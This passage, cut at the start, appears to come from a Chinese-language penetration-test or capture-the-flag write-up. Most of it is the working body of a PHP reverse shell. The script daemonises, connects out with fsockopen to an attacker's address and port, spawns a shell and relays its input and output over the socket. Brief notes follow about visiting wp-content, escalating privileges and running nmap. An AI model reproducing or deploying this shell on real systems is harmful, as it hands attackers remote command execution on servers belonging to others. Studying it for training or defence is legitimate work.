setsid()");exit(1);}$daemon = 1;
} else {printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}// Change to a safe directory
chdir("/");// Remove any umask we inherited
umask(0);//
// Do the reverse shell...
//// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {printit("$errstr ($errno)");exit(1);
}// Spawn shell process
$descriptorspec = array(0 => array("pipe", "r"), // stdin is a pipe that the child will read from1 => array("pipe", "w"), // stdout is a pipe that the child will write to2 => array("pipe", "w") // stderr is a pipe that the child will write to
);$process = proc_open($shell, $descriptorspec, $pipes);if (!is_resource($process)) {printit("ERROR: Can't spawn shell");exit(1);
}// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);printit("Successfully opened reverse shell to $ip:$port");while (1) {// Check for end of TCP connectionif (feof($sock)) {printit("ERROR: Shell connection terminated");break;}// Check for end of STDOUTif (feof($pipes[1])) {printit("ERROR: Shell process terminated");break;}// Wait until a command is end down $sock, or some// command output is available on STDOUT or STDERR$read_a = array($sock, $pipes[1], $pipes[2]);$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);// If we can read from the TCP socket, send// data to process's STDINif (in_array($sock, $read_a)) {if ($debug) printit("SOCK READ");$input = fread($sock, $chunk_size);if ($debug) printit("SOCK: $input");fwrite($pipes[0], $input);}// If we can read from the process's STDOUT// send data down tcp connectionif (in_array($pipes[1], $read_a)) {if ($debug) printit("STDOUT READ");$input = fread($pipes[1], $chunk_size);if ($debug) printit("STDOUT: $input");fwrite($sock, $input);}// If we can read from the process's STDERR// send data down tcp connectionif (in_array($pipes[2], $read_a)) {if ($debug) printit("STDERR READ");$input = fread($pipes[2], $chunk_size);if ($debug) printit("STDERR: $input");fwrite($sock, $input);}
}fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {if (!$daemon) {print "$string\n";}
}?> 访问wp-content



abcdefghijklmnopqrstuvwxyz

提权:

看到nmap
